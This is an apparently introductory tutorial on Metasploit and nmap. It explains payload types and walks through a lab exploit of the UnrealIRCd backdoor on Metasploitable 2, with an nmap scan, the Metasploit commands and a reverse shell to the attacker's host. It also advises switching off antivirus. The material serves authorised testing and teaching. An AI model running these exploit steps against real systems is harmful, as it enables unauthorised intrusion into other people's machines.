The Metasploit Framework from Rapid7 is one of the best-known frameworks in the area of vulnerability analysis, and is used by many Red Teams and penetration testers worldwide. It is freely available and can be extended individually, which makes it very versatile and flexible. It is often used in combination with a port scanner such as nmap, one of the most prominent tools in this area, which is also freely available.
In this article we give a small insight into both tools. For this, we will show a short example to demonstrate how you can perform simple tests against your systems yourself.
Please note that you may only perform attacks against systems where the owner has given you permission. Failure to do so could result in criminal penalties, depending on the legislation in your country. Moreover, make sure that you coordinate your tests and do not unexpectedly interfere with or block a service that other people are using.
Prerequisites - Installation
Prerequisites
The Metasploit Framework is a console application and nmap is executed from the command line. Therefore you should have basic knowledge in this area (e.g. bash).
Installation
You can download the Metasploit Framework from here and install it afterwards.
Caution: Antivirus softwares and firewalls sometimes detect the files as malware, because they contain code that is also found in malicious software. Therefore, you should either disable these protection components or configure them so that they do not prevent the use of the Metasploit Framework.
When installing the Metasploit Framework, related tools (including nmap) are also installed, so no further installation is needed for our example.
Alternatively, you can use Kali Linux, a Linux distribution that has many offensive security tools pre-installed. The Metasploit Framework and nmap are among them. When using Kali Linux, be aware that some EDR solutions are sensitive to the default hostname of a Kali system and trigger an alarm.
Convenient: Kali Linux is available as a virtual machine for VirtualBox or VMware, so you do not have to install a whole new system.
Metasploit Framework
The Metasploit framework has a modular structure. The modules can be divided into different categories, which are combined in various ways.
Three of the categories are briefly explained below:
1. Auxiliaries: This includes auxiliary tools such as scanners, fuzzers, etc., which are used to detect which services are running on a target system and whether vulnerabilities are present.
2. Exploits: Exploits, like the name says, include all modules that can be used to exploit vulnerabilities. These range from denial-of-service exploits that block a service to remote code execution exploits that allow an attacker to execute arbitrary code on the target system.
3. Payloads: Payloads can be used in exploits to execute code and establish a connection between the attacker and the target system. This is usually done via shell. Payloads can be used to control which type of shell is used in which way. There are two basic distinctions:
3.1 Staged vs. non-staged payload
For some exploits, the size of the usable payload is limited. This can imply that a staged payload has to be used. In this case, only a small piece of code (stager) is transmitted to the target system. Then a connection back to the attacker is established via the stager. Finally, further payloads (stages) are received and executed.
Non-staged payloads, on the other hand, are self-contained and come with all the required code. Therefore, they are larger, but at the same time more stable, i.e. they function more reliably because no further dependencies exist.
The two different types can be easily recognized by the module name. Staged payloads contain one "/" more, while non-staged payloads have an underscore "_" at the corresponding position.
Examples:
staged: windows/x64/shell/reverse_tcp
non-staged: windows/x64/shell_reverse_tcp
3.2 Bind or reverse Shells
When a bind shell is used, a service that listens on a specific port is started on the target system. The attacker then connects to this system via the specified port.
Depending on the configuration of the target system, firewalls block incoming network traffic so that the connection cannot be established via bind shell. In addition, if the attacker and the target system are not on the same network, the target system's (private) IP address and ports may be changed by NAT, which also prevents the usage of a bind shell.
If, on the other hand, a reverse shell is chosen, a service is started on the attacker's device that listens on a specific port. The target system then connects back to the attacker.
Examples:
bind shell: windows/x64/shell_bind_tcp
reverse shell: windows/x64/shell_reverse_tcp
nmap
The Metasploit framework includes various port scanners as auxiliary modules. However, these offer only few configuration options and solely determine whether ports are open. In contrast, a scan with nmap allows more settings to be set for execution and also significantly more information to be obtained.
For example, options are available to adjust the speed of the scan and to take countermeasures against possible firewall detections. In addition, nmap can be used to determine not only which ports are open, but also which service can be reached via a port and which version of the underlying software is running.
Example scenario
In the following, we will look at a simple example that we will go through step-by-step.
Our scenario is as follows:
- Vulnerable machine: IP 192.168.2.133
- Kali Linux with Metasploit Framework and nmap installed: IP 192.168.2.132
The vulnerable machine is Metasploitable 2, an intentionally vulnerable virtual machine that can be used to test tools like the Metasploit Framework. You can download this and other vulnerable machines for free from VulnHub, among other sites. In addition, Rapid7 has also developed a third, updated version of Metasploitable, which you can also get for free here.

Step 1: Portscan using nmap
To determine which services of an IT system are accessible from the outside and thus potentially exploitable, a port scan is typically performed. Metasploitable has a large amount of open ports that can be scanned. Since we want to provide a simple overview we only scan one port. Therefore we use the parameter "-p" and specify port 6667, on which an IRC daemon is listening. Without specifying this parameter, nmap checks the 1000 most popular ports.
Because we are only checking one port, the configuration of the speed of the scan is negligible. Nevertheless, for illustration we have specified a setting "-T4". Generally nmap offers the possibility to use such predefined templates with values from "T0" (slow) to "T5" (fast), or to choose individual settings.
Using the parameter "-A" nmap tries to recognize the operating system and to determine information about the versions of the identified software.
Searching for "unreal 3.2.8.1 metasploit" in a search engine, one quickly finds out that the Metasploit Framework contains a suitable exploit module, which gives an attacker access to the target system.
Step 2: Exploit
Now that we know that the version of the UnrealIRC daemon used on the target system is vulnerable, we can look for the appropriate exploit in the Metasploit Framework. The Metasploit Framework is a console application and is started using the "msfconsole" command.
Thanks to the result of our Internet search, we can directly select our determined exploit with "use exploit/unix/irc/unreal_ircd_3281_backdoor".
Alternatively, the modules can be searched for keywords using the "search" command. If a suitable module is among the search results, you can select it via the "use" command.
If an exploit has been selected, "show payloads" can be used to display all available payloads for the selected exploit. The "set" command selects the desired payload.
Most modules also offer additional options. The command "show options" shows all configuration options. The "set" instruction can be used to adjust the various values. We set the IP address of the target system using the command "set RHOSTS 192.168.2.133". Since we are using a reverse shell, we also need to set the IP address of the attacking system as "LHOST".
Finally we use the "run" command to execute the exploit.
Commands used & video
Here you find an overview of all the commands we used in our example scenario. You can use these if you want to try the example yourself. Below you can also watch short video which shows the exploit "in motion".
#Portscan
>nmap [IP] -T4 -A -p 6667
#Exploit
>Search unreal irc
>Use 0
>Show Payloads
>Set Payload 5
>show options
>Set RHOSTS [IP]
>Set LHOSTS [IP]
>RunSummary & Notes
The scenario shown here is simplified and only serves the purpose to illustrate the possibilities tools like the Metasploit Framework and nmap offer. In your network, you must individually decide which commands and options to use. Please also note that a self-test of this kind is no substitute for an external, professional security audit or penetration test. However, it can serve as a starting point to find some serious security issues in your network before others do.